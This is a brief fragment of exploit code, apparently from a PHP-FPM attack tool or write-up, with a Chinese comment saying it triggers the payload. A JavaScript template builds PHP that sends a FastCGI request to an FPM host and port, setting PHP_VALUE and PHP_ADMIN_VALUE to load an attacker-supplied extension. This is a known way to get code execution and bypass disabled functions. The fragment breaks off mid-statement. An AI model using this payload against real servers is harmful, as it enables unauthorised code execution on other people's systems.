 // 触发 payload, 会超时
var payload = `${FastCgiClient()};
$content="";
$client = new Client('${fpm_host}',${fpm_port});
$client->request(array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SERVER_SOFTWARE' => 'php/fcgiclient',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9984',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'mag-tured',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
'PHP_VALUE' => 'extension=${p}',
'PHP_ADMIN_VALUE' => 'extension=${p}',
'CONTENT_LENGTH' => strlen($content)
),